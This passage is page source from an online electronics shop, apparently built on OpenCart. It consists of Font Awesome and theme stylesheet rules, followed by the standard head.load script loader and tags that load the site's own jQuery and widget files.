ore{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}

body {

	font-family: 'Open Sans', sans-serif;

	font-weight: 400;

	color: #666;

	font-size: 13px;

	line-height: 20px;

	width: 100%;

}

h1, h2, h3, h4, h5, h6 {

	color: #444;

}

/* default font size */

.fa {

	font-size: 14px;

}

/* Override the bootstrap defaults */

h1 {

	font-size: 33px;

}

h2 {

	font-size: 27px;

}

h3 {

	font-size: 21px;

}

h4 {

	font-size: 14px;

}

h5 {

	font-size: 12px;

}

h6 {

	font-size: 10.2px;

}

a {

	color: #23a1d1;

}

a:hover {

	text-decoration: none;

}

legend {

	font-size: 18px;

	padding: 7px 0px

}

label {

	font-size: 12px;

	font-weight: normal;

}

select.form-control, textarea.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control {

	font-size: 12px;

}

.input-group input, .input-group select, .input-group .dropdown-menu, .input-group .popover {

	font-size: 12px;

}

.input-group .input-group-addon {

	font-size: 12px;

	height: 30px;

}

/* Fix some bootstrap issues */

span.hidden-xs, span.hidden-sm, span.hidden-md, span.hidden-lg {

	display: inline;

}



.nav-tabs {

	margin-bottom: 15px;

}

div.required .control-label:before {

	content: '* ';

	color: #F00;

	font-weight: bold;

}

/* Gradent to all drop down menus */

.dropdown-menu li > a:hover {

	text-decoration: none;

	color: #ffffff;

	background-color: #229ac8;

	background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);

	background-repeat: repeat-x;

}

/* top */

#top {

	background-color: #EEEEEE;

	border-bottom: 1px solid #e2e2e2;

	padding: 4px 0px 3px 0;

	margin: 0 0 20px 0;

	min-height: 40px;

}

#top .container {

	padding: 0 20px;

}

#top #form-currency .currency-select,

#top #form-language .language-select {

	text-align: left;

}

#top #form-currency .currency-select:hover,

#top #form-language .language-select:hover {

	text-shadow: none;

	color: #ffffff;

	background-color: #229ac8;

	background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);

	background-repeat: repeat-x;

}

#top .btn-link, #top-links li, #top-links a {

	color: #888;

	text-shadow: 0 1px 0 #FFF;

	text-decoration: none;

}

#top .btn-link:hover, #top-links a:hover {

	color: #444;

}

#top-links .dropdown-menu a {

	text-shadow: none;

}

#top-links .dropdown-menu a:hover {

	color: #FFF;

}

#top .btn-link strong {

	font-size: 14px;

        line-height: 14px;

}

#top-links {

	padding-top: 6px;

}

#top-links a + a {

	margin-left: 15px;

}

/* logo */

#logo {

	margin: 0 0 10px 0;

}

/* search */

#search {

	margin-bottom: 10px;

}

#search .input-lg {

	height: 40px;

	line-height: 20px;

	padding: 0 10px;

}

#search .btn-lg {

	font-size: 15px;

	line-height: 18px;

	padding: 10px 35px;

	text-shadow: 0 1px 0 #FFF;

}

/* cart */

#cart {

	margin-bottom: 10px;

}

#cart > .btn {

	font-size: 12px;

	line-height: 18px;

	color: #FFF;

}

#cart.open > .btn {

	background-image: none;

	background-color: #FFFFFF;

	border: 1px solid #E6E6E6;

	color: #666;

	box-shadow: none;

	text-shadow: none;

}

#cart.open > .btn:hover {

	color: #444;

}

#cart .dropdown-menu {

	background: #eee;

	z-index: 1001;

}

#cart .dropdown-menu {

	min-width: 100%;

}

@media (max-width: 478px) {

	#cart .dropdown-menu {

		width: 100%;

	}

}

#cart .dropdown-menu table {

	margin-bottom: 10px;

}

#cart .dropdown-menu li > div {

	min-width: 427px;

	padding: 0 10px;

}

@media (max-width: 478px) {

	#cart .dropdown-menu li > div {

		min-width: 100%;

	}

}

#cart .dropdown-menu li p {

	margin: 20px 0;

}

/* menu */

#menu {

	background-color: #229ac8;

	background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);

	background-repeat: repeat-x;

	border-color: #1f90bb #1f90bb #145e7a;

	min-height: 40px;

}

#menu .nav > li > a {

	color: #fff;

	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);

	padding: 10px 15px 10px 15px;

	min-height: 15px;

	background-color: transparent;

}

#menu .nav > li > a:hover, #menu .nav > li.open > a {

	background-color: rgba(0, 0, 0, 0.1);

}

#menu .dropdown-menu {

	padding-bottom: 0;

}

#menu .dropdown-inner {

	display: table;

}

#menu .dropdown-inner ul {

	display: table-cell;

}

#menu .dropdown-inner a {

	min-width: 160px;

	display: block;

	padding: 3px 20px;

	clear: both;

	line-height: 20px;

	color: #333333;

	font-size: 12px;

}

#menu .dropdown-inner li a:hover {

	color: #FFFFFF;

}

#menu .see-all {

	display: block;

	margin-top: 0.5em;

	border-top: 1px solid #DDD;

	padding: 3px 20px;

	-webkit-border-radius: 0 0 4px 4px;

	-moz-border-radius: 0 0 4px 4px;

	border-radius: 0 0 3px 3px;

	font-size: 12px;

}

#menu .see-all:hover, #menu .see-all:focus {

	text-decoration: none;

	color: #ffffff;

	background-color: #229ac8;

	background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);

	background-repeat: repeat-x;

}

#menu #category {

	float: left;

	padding-left: 15px;

	font-size: 16px;

	font-weight: 700;

	line-height: 40px;

	color: #fff;

	text-shadow: 0 1px 0 rgba(0, 0, 0, 0.2);

}

#menu .btn-navbar {

	font-size: 15px;

	font-stretch: expanded;

	color: #FFF;

	padding: 2px 18px;

	float: right;

	background-color: #229ac8;

	background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);

	background-repeat: repeat-x;

	border-color: #1f90bb #1f90bb #145e7a;

}

#menu .btn-navbar:hover, #menu .btn-navbar:focus, #menu .btn-navbar:active, #menu .btn-navbar.disabled, #menu .btn-navbar[disabled] {

	color: #ffffff;

	background-color: #229ac8;

}

@media (min-width: 768px) {

	#menu .dropdown:hover .dropdown-menu {

		display: block;

	}

}

@media (max-width: 767px) {

	#menu {

		border-radius: 4px;

	}

	#menu div.dropdown-inner > ul.list-unstyled {

		display: block;

	}

	#menu div.dropdown-menu {

		margin-left: 0 !important;

		padding-bottom: 10px;

		background-color: rgba(0, 0, 0, 0.1);

	}

	#menu .dropdown-inner {

		display: block;

	}

	#menu .dropdown-inner a {

		width: 100%;

		color: #fff;

	}

	#menu .dropdown-menu a:hover,

	#menu .dropdown-menu ul li a:hover {

		background: rgba(0, 0, 0, 0.1);

	}

	#menu .see-all {

		margin-top: 0;

		border: none;

		border-radius: 0;

		color: #fff;

	}

}

/* content */

#content {

	min-height: 600px;

}

/* footer */

footer {

	margin-top: 30px;

	padding-top: 30px;

	background-color: #303030;

	border-top: 1px solid #ddd;

	color: #e2e2e2;

}

footer hr {

	border-top: none;

	border-bottom: 1px solid #666;

}

footer a {

	color: #ccc;

}

footer a:hover {

	color: #fff;

}

footer h5 {

	font-family: 'Open Sans', sans-serif;

	font-size: 13px;

	font-weight: bold;

	color: #fff;

}

/* alert */

.alert {

	padding: 8px 14px 8px 14px;

}

/* breadcrumb */

.breadcrumb {

	margin: 0 0 20px 0;

	padding: 8px 0;

	border: 1px solid #ddd;

}

.breadcrumb i {

	font-size: 15px;

}

.breadcrumb > li {

	text-shadow: 0 1px 0 #FFF;

	padding: 0 20px;

	position: relative;

	white-space: nowrap;

}

.breadcrumb > li + li:before {

	content: '';

	padding: 0;

}

.breadcrumb > li:after {

	content: '';

	display: block;

	position: absolute;

	top: -3px;

	right: -5px;

	width: 26px;

	height: 26px;

	border-right: 1px solid #DDD;

	border-bottom: 1px solid #DDD;

	-webkit-transform: rotate(-45deg);

	-moz-transform: rotate(-45deg);

	-o-transform: rotate(-45deg);

	transform: rotate(-45deg);

}

.pagination {

	margin: 0;

}

/* buttons */

.buttons {

	margin: 1em 0;

}

.btn {

	padding: 7.5px 12px;

	font-size: 12px;

	border: 1px solid #cccccc;

	border-radius: 4px;

	box-shadow: inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);

}

.btn-xs {

	font-size: 9px;

}

.btn-sm {

	font-size: 10.2px;

}

.btn-lg {

	padding: 10px 16px;

	font-size: 15px;

}

.btn-group > .btn, .btn-group > .dropdown-menu, .btn-group > .popover {

	font-size: 12px;

}

.btn-group > .btn-xs {

	font-size: 9px;

}

.btn-group > .btn-sm {

	font-size: 10.2px;

}

.btn-group > .btn-lg {

	font-size: 15px;

}

.btn-default {

	color: #777;

	text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);

	background-color: #e7e7e7;

	background-image: linear-gradient(to bottom, #eeeeee, #dddddd);

	background-repeat: repeat-x;

	border-color: #dddddd #dddddd #b3b3b3 #b7b7b7;

}

.btn-primary {

	color: #ffffff;

	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);

	background-color: #229ac8;

	background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);

	background-repeat: repeat-x;

	border-color: #1f90bb #1f90bb #145e7a;

}

.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {

	background-color: #1f90bb;

	background-position: 0 -15px;

}

.btn-warning {

	color: #ffffff;

	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);

	background-color: #faa732;

	background-image: linear-gradient(to bottom, #fbb450, #f89406);

	background-repeat: repeat-x;

	border-color: #f89406 #f89406 #ad6704;

}

.btn-warning:hover, .btn-warning:active, .btn-warning.active, .btn-warning.disabled, .btn-warning[disabled] {

	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);

}

.btn-danger {

	color: #ffffff;

	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);

	background-color: #da4f49;

	background-image: linear-gradient(to bottom, #ee5f5b, #bd362f);

	background-repeat: repeat-x;

	border-color: #bd362f #bd362f #802420;

}

.btn-danger:hover, .btn-danger:active, .btn-danger.active, .btn-danger.disabled, .btn-danger[disabled] {

	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);

}

.btn-success {

	color: #ffffff;

	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);

	background-color: #5bb75b;

	background-image: linear-gradient(to bottom, #62c462, #51a351);

	background-repeat: repeat-x;

	border-color: #51a351 #51a351 #387038;

}

.btn-success:hover, .btn-success:active, .btn-success.active, .btn-success.disabled, .btn-success[disabled] {

	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);

}

.btn-info {

	color: #ffffff;

	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);

	background-color: #df5c39;

	background-image: linear-gradient(to bottom, #e06342, #dc512c);

	background-repeat: repeat-x;

	border-color: #dc512c #dc512c #a2371a;

}

.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {

	background-image: none;

	background-color: #df5c39;

}

.btn-link {

	border-color: rgba(0, 0, 0, 0);

	cursor: pointer;

	color: #23A1D1;

	border-radius: 0;

}

.btn-link, .btn-link:active, .btn-link[disabled] {

	background-color: rgba(0, 0, 0, 0);

	background-image: none;

	box-shadow: none;

}

.btn-inverse {

	color: #ffffff;

	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);

	background-color: #363636;

	background-image: linear-gradient(to bottom, #444444, #222222);

	background-repeat: repeat-x;

	border-color: #222222 #222222 #000000;

}

.btn-inverse:hover, .btn-inverse:active, .btn-inverse.active, .btn-inverse.disabled, .btn-inverse[disabled] {

	background-color: #222222;

	background-image: linear-gradient(to bottom, #333333, #111111);

}

/* list group */

.list-group a {

	border: 1px solid #DDDDDD;

	color: #888888;

	padding: 8px 12px;

}

.list-group a.active, .list-group a.active:hover, .list-group a:hover {

	color: #444444;

	background: #eeeeee;

	border: 1px solid #DDDDDD;

	text-shadow: 0 1px 0 #FFF;

}

/* carousel */

.carousel-caption {

	color: #FFFFFF;

	text-shadow: 0 1px 0 #000000;

}

.carousel-control .icon-prev:before {

	content: '\f053';

	font-family: FontAwesome;

}

.carousel-control .icon-next:before {

	content: '\f054';

	font-family: FontAwesome;

}

/* product list */

.product-thumb {

	border: 1px solid #ddd;

	margin-bottom: 20px;

	overflow: auto;

}

.product-thumb .image {

	text-align: center;

}

.product-thumb .image a {

	display: block;

}

.product-thumb .image a:hover {

	opacity: 0.8;

}

.product-thumb .image img {

	margin-left: auto;

	margin-right: auto;

}

.product-grid .product-thumb .image {

	float: none;

}

@media (min-width: 767px) {

.product-list .product-thumb .image {

	float: left;

	padding: 0 15px;

}

}

.product-thumb h4 {

	font-weight: bold;

}

.product-thumb .caption {

	padding: 0 10px;

	min-height: 180px;

}

.product-list .product-thumb .caption {

	margin-left: 230px;

}

@media (max-width: 1200px) {

.product-grid .product-thumb .caption {

	min-height: 210px;

	padding: 0 10px;

}

}

@media (max-width: 767px) {

.product-list .product-thumb .caption {

	min-height: 0;

	margin-left: 0;

	padding: 0 10px;

}

.product-grid .product-thumb .caption {

	min-height: 90px;

}

}

.product-thumb .rating {

	padding-bottom: 10px;

}

.rating .fa-stack {

	font-size: 8px;

}

.rating .fa-star-o {

	color: #999;

	font-size: 15px;

}

.rating .fa-star {

	color: #FC0;

	font-size: 15px;

}

.rating .fa-star + .fa-star-o {

	color: #E69500;

}

h2.price {

	margin: 0;

}

.product-thumb .price {

	color: #444;

}

.product-thumb .price-new {

	font-weight: 600;

}

.product-thumb .price-old {

	color: #999;

	text-decoration: line-through;

	margin-left: 10px;

}

.product-thumb .price-tax {

	color: #999;

	font-size: 12px;

	display: block;

}

.product-thumb .button-group {

	border-top: 1px solid #ddd;

	background-color: #eee;

	overflow: auto;

}

.product-list .product-thumb .button-group {

	border-left: 1px solid #ddd;

}

@media (max-width: 768px) {

	.product-list .product-thumb .button-group {

		border-left: none;

	}

}

.product-thumb .button-group button:hover {

	color: #444;

	background-color: #ddd;

	text-decoration: none;

	cursor: pointer;

}

@media (max-width: 1200px) {

	.product-thumb .button-group button, .product-thumb .button-group button + button {

		width: 33.33%;

	}

}

@media (max-width: 767px) {

	.product-thumb .button-group button, .product-thumb .button-group button + button {

		width: 33.33%;

	}

}


.thumbnails {

	overflow: auto;

	clear: both;

	list-style: none;

	padding: 0;

	margin: 0;

}

.thumbnails > li {

	margin-left: 20px;

}

.thumbnails {

	margin-left: -20px;

}

.thumbnails > img {

	width: 100%;

}

.image-additional a {

	margin-bottom: 20px;

	padding: 5px;

	display: block;

	border: 1px solid #ddd;

}

.image-additional {

	max-width: 78px;

}

.thumbnails .image-additional {

	float: left;

	margin-left: 20px;

}



@media (min-width: 1200px) {

	#content .col-lg-2:nth-child(6n+1),

	#content .col-lg-3:nth-child(4n+1),

	#content .col-lg-4:nth-child(3n+1),

	#content .col-lg-6:nth-child(2n+1) {

		clear:left;

	}

}

@media (min-width: 992px) and (max-width: 1199px) {

	#content .col-md-2:nth-child(6n+1),

	#content .col-md-3:nth-child(4n+1),

	#content .col-md-4:nth-child(3n+1),

	#content .col-md-6:nth-child(2n+1) {

		clear:left;

	}

}

@media (min-width: 768px) and (max-width: 991px) {

	#content .col-sm-2:nth-child(6n+1),

	#content .col-sm-3:nth-child(4n+1),

	#content .col-sm-4:nth-child(3n+1),

	#content .col-sm-6:nth-child(2n+1) {

		clear:left;

	}

}



/* fixed colum left + content + right*/

@media (min-width: 768px) {

    #column-left  .product-layout .col-md-3 {

       width: 100%;

    }



	#column-left + #content .product-layout .col-md-3 {

       width: 50%;

    }



	#column-left + #content + #column-right .product-layout .col-md-3 {

       width: 100%;

    }



    #content + #column-right .product-layout .col-md-3 {

       width: 100%;

    }

}



/* fixed product layouts used in left and right columns */

#column-left .product-layout, #column-right .product-layout {

	width: 100%;

}



/* fixed mobile cart quantity input */

.input-group .form-control[name^=quantity] {

	min-width: 50px;

}



/* Missing focus and border color to overwrite bootstrap */

.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {

    background-image: none;

    background-color: #df5c39;

}

.com_fav{position:absolute;z-index:1;display:none;}
.product-thumb:hover .rating{display:none;}
.product-thumb:hover .com_fav{display:block;width: 50%;}
h2.price{margin:0;}
.product-thumb .price{color:#444;}
.product-thumb .price-new{font-weight:700;color:#000;float:left;}
.product-thumb .price-old{color:#666;font-weight:600;float:right;text-decoration:line-through;margin-left:10px;}
.product-thumb .price-tax{color:#999;font-size:12px;display:block;}
.button-group .btn-primary{margin:8px 0;float:right;}
.com_fav .btn-primary{margin:8px 2px;float:left;}
.caption a {
    text-align: center;
    height: 37px;
    display: block;
    line-height: 18px;
    min-height: 37px;
    overflow: hidden;
    position: relative;
}
.btn-primary {
    color: #ffffff;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
    background-color: #FF5353;
    background-image: linear-gradient(to bottom, #ff6a6a, #ff5353);
    background-repeat: repeat-x;
    border-color: #ff6a6a #ff6a6a #ff5353;
}
.product-thumb .caption {
	min-height:90px;
}
.product-thumb .button-group button:hover {
    color: #fff;
    background-color: #ff5353;
    text-decoration: none;
    cursor: pointer;
}
.btn-primary.active.focus, .btn-primary.active:focus, .btn-primary.active:hover, .btn-primary:active.focus, .btn-primary:active:focus, .btn-primary:active:hover, .open>.dropdown-toggle.btn-primary.focus, .open>.dropdown-toggle.btn-primary:focus, .open>.dropdown-toggle.btn-primary:hover {
    color: #fff;
    background-color: #ff5353;
    border-color: #ff5353;
}
.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
    background-color: #ff5353;
    border-color: #ff5353;
}

.social-media img {
    width: 30px;
    margin-top: -3px;
    display: inline-block;
}
.large-text {
	font-size: 14px;
	font-weight: 600;
}

#price_alert, #quantity_alert {
	background: #337ab7;
    color: white;
}

.control-label {
	text-align: right;
    margin-bottom: 0;
    padding-top: 9px;
}
.producator {
    position: absolute;
    top: 5px;
    left: 20px;
}
.product-quantity-input {
    display: inline-block!important;
    text-align: center;
    width: 50%;
    border-radius: 0;
    height: 38px;
    margin-bottom: 4px;
}
.product-quantity-input {
    text-align: center;
    border: 2px solid #000;
}
.product-quantity-button-minus {
    font-size: 27px;
    line-height: 34px;
    width: 25%;
    margin: 0 -4px 0 -4px;
    border-radius: 5px 0 0 5px;
    margin-bottom: 1px;
    padding: 0;
    position: absolute;
    left: 12px;
}
.product-quantity-button-plus {
    font-size: 27px;
    line-height: 34px;
    width: 25%;
    margin: 0 -4px 0 -4px;
    border-radius: 0 5px 5px 0;
    margin-bottom: 1px;
    padding: 0;
    position: absolute;
    right: 12px;
}
.product-quantity-container {
    padding-top: 5px;
}
.carousel-inner>.item>a>img, .carousel-inner>.item>img, .img-responsive, .thumbnail a>img, .thumbnail>img {
    display: inline-block;
}
</style><link href="https://componenteonline.ro/SUPORTLEDTV65INCHPHILIPS-PH-SQM7442-L103142?product_id=206587" rel="canonical" /><link href="https://componenteonline.ro/image/catalog/cart.png" rel="icon" /><script type="text/javascript">
/*! head.load - v1.0.3 */
(function(n,t){"use strict";function w(){}function u(n,t){if(n){typeof n=="object"&&(n=[].slice.call(n));for(var i=0,r=n.length;i<r;i++)t.call(n,n[i],i)}}function it(n,i){var r=Object.prototype.toString.call(i).slice(8,-1);return i!==t&&i!==null&&r===n}function s(n){return it("Function",n)}function a(n){return it("Array",n)}function et(n){var i=n.split("/"),t=i[i.length-1],r=t.indexOf("?");return r!==-1?t.substring(0,r):t}function f(n){(n=n||w,n._done)||(n(),n._done=1)}function ot(n,t,r,u){var f=typeof n=="object"?n:{test:n,success:!t?!1:a(t)?t:[t],failure:!r?!1:a(r)?r:[r],callback:u||w},e=!!f.test;return e&&!!f.success?(f.success.push(f.callback),i.load.apply(null,f.success)):e||!f.failure?u():(f.failure.push(f.callback),i.load.apply(null,f.failure)),i}function v(n){var t={},i,r;if(typeof n=="object")for(i in n)!n[i]||(t={name:i,url:n[i]});else t={name:et(n),url:n};return(r=c[t.name],r&&r.url===t.url)?r:(c[t.name]=t,t)}function y(n){n=n||c;for(var t in n)if(n.hasOwnProperty(t)&&n[t].state!==l)return!1;return!0}function st(n){n.state=ft;u(n.onpreload,function(n){n.call()})}function ht(n){n.state===t&&(n.state=nt,n.onpreload=[],rt({url:n.url,type:"cache"},function(){st(n)}))}function ct(){var n=arguments,t=n[n.length-1],r=[].slice.call(n,1),f=r[0];return(s(t)||(t=null),a(n[0]))?(n[0].push(t),i.load.apply(null,n[0]),i):(f?(u(r,function(n){s(n)||!n||ht(v(n))}),b(v(n[0]),s(f)?f:function(){i.load.apply(null,r)})):b(v(n[0])),i)}function lt(){var n=arguments,t=n[n.length-1],r={};return(s(t)||(t=null),a(n[0]))?(n[0].push(t),i.load.apply(null,n[0]),i):(u(n,function(n){n!==t&&(n=v(n),r[n.name]=n)}),u(n,function(n){n!==t&&(n=v(n),b(n,function(){y(r)&&f(t)}))}),i)}function b(n,t){if(t=t||w,n.state===l){t();return}if(n.state===tt){i.ready(n.name,t);return}if(n.state===nt){n.onpreload.push(function(){b(n,t)});return}n.state=tt;rt(n,function(){n.state=l;t();u(h[n.name],function(n){f(n)});o&&y()&&u(h.ALL,function(n){f(n)})})}function at(n){n=n||"";var t=n.split("?")[0].split(".");return t[t.length-1].toLowerCase()}function rt(t,i){function e(t){t=t||n.event;u.onload=u.onreadystatechange=u.onerror=null;i()}function o(f){f=f||n.event;(f.type==="load"||/loaded|complete/.test(u.readyState)&&(!r.documentMode||r.documentMode<9))&&(n.clearTimeout(t.errorTimeout),n.clearTimeout(t.cssTimeout),u.onload=u.onreadystatechange=u.onerror=null,i())}function s(){if(t.state!==l&&t.cssRetries<=20){for(var i=0,f=r.styleSheets.length;i<f;i++)if(r.styleSheets[i].href===u.href){o({type:"load"});return}t.cssRetries++;t.cssTimeout=n.setTimeout(s,250)}}var u,h,f;i=i||w;h=at(t.url);h==="css"?(u=r.createElement("link"),u.type="text/"+(t.type||"css"),u.rel="stylesheet",u.href=t.url,t.cssRetries=0,t.cssTimeout=n.setTimeout(s,500)):(u=r.createElement("script"),u.type="text/"+(t.type||"javascript"),u.src=t.url);u.onload=u.onreadystatechange=o;u.onerror=e;u.async=!1;u.defer=!1;t.errorTimeout=n.setTimeout(function(){e({type:"timeout"})},7e3);f=r.head||r.getElementsByTagName("head")[0];f.insertBefore(u,f.lastChild)}function vt(){for(var t,u=r.getElementsByTagName("script"),n=0,f=u.length;n<f;n++)if(t=u[n].getAttribute("data-headjs-load"),!!t){i.load(t);return}}function yt(n,t){var v,p,e;return n===r?(o?f(t):d.push(t),i):(s(n)&&(t=n,n="ALL"),a(n))?(v={},u(n,function(n){v[n]=c[n];i.ready(n,function(){y(v)&&f(t)})}),i):typeof n!="string"||!s(t)?i:(p=c[n],p&&p.state===l||n==="ALL"&&y()&&o)?(f(t),i):(e=h[n],e?e.push(t):e=h[n]=[t],i)}function e(){if(!r.body){n.clearTimeout(i.readyTimeout);i.readyTimeout=n.setTimeout(e,50);return}o||(o=!0,vt(),u(d,function(n){f(n)}))}function k(){r.addEventListener?(r.removeEventListener("DOMContentLoaded",k,!1),e()):r.readyState==="complete"&&(r.detachEvent("onreadystatechange",k),e())}var r=n.document,d=[],h={},c={},ut="async"in r.createElement("script")||"MozAppearance"in r.documentElement.style||n.opera,o,g=n.head_conf&&n.head_conf.head||"head",i=n[g]=n[g]||function(){i.ready.apply(null,arguments)},nt=1,ft=2,tt=3,l=4,p;if(r.readyState==="complete")e();else if(r.addEventListener)r.addEventListener("DOMContentLoaded",k,!1),n.addEventListener("load",e,!1);else{r.attachEvent("onreadystatechange",k);n.attachEvent("onload",e);p=!1;try{p=!n.frameElement&&r.documentElement}catch(wt){}p&&p.doScroll&&function pt(){if(!o){try{p.doScroll("left")}catch(t){n.clearTimeout(i.readyTimeout);i.readyTimeout=n.setTimeout(pt,50);return}e()}}()}i.load=i.js=ut?lt:ct;i.test=ot;i.ready=yt;i.ready(r,function(){y()&&u(h.ALL,function(n){f(n)});i.feature&&i.feature("domloaded",!0)})})(window);
/*
//# sourceMappingURL=head.load.min.js.map

var myTime = window.performance.now();

*/</script>

<script type="text/javascript">head.ready(function () {head.load("catalog/view/javascript/jquery/magnific/magnific-popup.css");});</script>

<script type="text/javascript">head.ready(function () {head.load("catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css");});</script>

<script type="text/javascript">head.ready(function () {head.load("catalog/view/javascript/owl/assets/owl.carousel.min.css");});</script><script type="text/javascript">
head.load("catalog/view/javascript/mxt/combined.js?v=1768830489");
</script><script type="text/javascript">
head.load("catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js?v=1768830489");
</script><script type="text/javascript">
head.load("catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js?v=1768830489");
</script><script type="text/javascript">
head.load("catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js?v=1768830489");
</script><script type="text/javascript">
head.load("catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js?v=1768830489");
</script><script type="text/javascript">
